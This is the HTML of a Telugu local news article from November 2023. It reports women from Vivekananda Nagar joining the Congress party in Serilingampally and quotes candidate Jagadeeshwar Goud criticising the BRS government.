		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcongress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9C%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%81+%E0%B0%95%E0%B1%8B%E0%B0%B0%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%B0%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcongress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9C%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%81+%E0%B0%95%E0%B1%8B%E0%B0%B0%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%B0%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9C%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%81+%E0%B0%95%E0%B1%8B%E0%B0%B0%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%B0%E0%B1%81 %0A%0A https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>పార్టీలో చేరిన వారికి ఆహ్వానించిన కాంగ్రెస్ పార్టీ అభ్యర్థి జగదీశ్వర్ గౌడ్</strong></li>
</ul>
<p>నమస్తే శేరిలింగంపల్లి : కాంగ్రెస్ పార్టీలో చేరికల జోరు ఊపందుకుంటున్నది. ఆ పార్టీ అభ్యర్థి జగదీశ్వర్ గౌడ్ కి మద్దతు తెలుపుతూ వివేకాంనందనగర్ డివిజన్ నుంచి మహిళలు కాంగ్రెస్ పార్టీ నాయకురాలు విద్యా కల్పన ఏకాంత్ గౌడ్ ఆధ్వర్యంలో కాంగ్రెస్ తీర్థం పుచ్చుకున్నారు.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-47543" src="https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg" alt="" width="1024" height="768" srcset="https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg 1024w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-300x225.jpg 300w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-768x576.jpg 768w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-150x113.jpg 150w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-696x522.jpg 696w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-80x60.jpg 80w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-160x120.jpg 160w, https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>వారికి జగదీశ్వర్ గౌడ్ కాంగ్రెస్ కండువా కప్పి పార్టీలోకి ఆహ్వానించారు. ఈ సందర్బంగా జగదీశ్వర్ గౌడ్ మాట్లాడుతూ కాంగ్రెస్ పార్టీ పేదల పక్షపాతి అన్నారు. పది సంవత్సరాల బిఆర్ఎస్ ప్రభుత్వ పాలనలో నిరుద్యోగుల ఆత్మహత్యల తెలంగాణగా మార్చారని అన్నారు. పేద ప్రజల అభివృద్ధిని ఏనాడూ పట్టిచుకోలేదన్నారు. అందుకే తెలంగాణ ప్రజలు మార్పు కోరుకుంటున్నరని,  శేరిలింగంపల్లి నియోజకవర్గంలో కాంగ్రెస్ ను అత్యధిక మెజారిటీతో గెలిపించడానికి నవంబరు 30వ తేదీకోసం ప్రజలు ఎదురుచూస్తున్నారని తెలిపారు.</p>
<p><img decoding="async" class="alignnone size-full wp-image-47541" src="https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72.jpg" alt="" width="1024" height="768" srcset="https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72.jpg 1024w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-300x225.jpg 300w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-768x576.jpg 768w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-150x113.jpg 150w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-696x522.jpg 696w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-80x60.jpg 80w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-160x120.jpg 160w, https://namastheslp.com/wp-content/uploads/2023/11/5e4d98c6-5949-4138-bc2d-ff14446eba72-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud">congress lo cherikalu.. ahvaninchina jagadeeshwar goud</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcongress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9C%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%81+%E0%B0%95%E0%B1%8B%E0%B0%B0%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%B0%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcongress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9C%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%81+%E0%B0%95%E0%B1%8B%E0%B0%B0%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%B0%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9C%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%81+%E0%B0%95%E0%B1%8B%E0%B0%B0%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%82%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%B0%E0%B1%81 %0A%0A https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/congress-lo-cherina-mahila-netalu.html">శేరిలింగంపల్లిలో భారీ మెజారిటీతో గెలిచి కాంగ్రెస్ జెండా ఎగురవేస్తాం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/brs-lo-cherikalu-ahvaninchina-arekapudi-gandhi.html">పార్టీకీ కార్యకర్తలే పట్టుకొమ్మలు : ప్రభుత్వ విప్ గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-11-07T08:49:58+05:30"><meta itemprop="dateModified" content="2023-11-07T08:49:58+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="ప్రజలు మార్పు కోరుకుంటున్నరు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":47528,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='47528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/games-are-necessary-to-overcome-mental-stress-ravikumar-yadav.html">మాన‌సిక ఒత్తిడిని అధిగ‌మించేందుకు ఆట‌లు అవ‌స‌రం: రవికుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/miriyala-preetham-conducted-a-fogging-program-in-chandanagar-at-his-own-expense.html">మిరియాల ప్రీతమ్ సొంత ఖర్చులతో చందానగర్‌లో ఫాగింగ్ కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/generation-z-is-against-the-centralization-of-power-and-for-good-governance.html">అధికార కేంద్రీకరణకు వ్యతిరేకంగా, సుపరిపాలన కోసమే జెనరేషన్-జెడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/free-diabetes-medical-camp-in-huda-colony.html">హుడా కాల‌నీలో ఉచిత డ‌యాబెటిస్ వైద్య శిబిరం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/telangana-half-marathon-at-gachibowli-stadium.html">గచ్చిబౌలి స్టేడియంలో తెలంగాణ హాఫ్ మారథాన్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam-2.html">శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-being-made-for-the-development-of-mitra-hills-colony-pac-chairman-arekapudi-gandhi.html">మిత్ర హిల్స్ కాలనీ అభివృద్ధికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/annamayya-swararchana-by-sri-kalyani-music-academy.html">శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-arrive-alive-road-safety-awareness-program-was-held-at-calvary-church.html">క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/drainage-expansion-works-are-being-undertaken-with-an-outlay-of-rs-79-crore-58-lakhs-pac-chairman-arekapudi-gandhi.html">రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/students-health-is-the-primary-objective-corporator-ragam-nagender-yadav.html">విద్యార్థుల ఆరోగ్యమే ప్రధాన ధ్యేయం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-chief-ministers-relief-fund-is-a-great-boon-to-the-poor-pac-chairman-arekapudi-gandhi.html">ముఖ్యమంత్రి సహాయ నిధి పేద ప్రజలకు గొప్ప వరం: పీఏసీ చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/milk-was-poured-over-the-picture-of-mp-konda-vishweshwar-reddy.html">ఎంపీ కొండా విశ్వేశ్వర్ రెడ్డి చిత్రపటానికి పాలాభిషేకం</a>
									</li>
											<li>
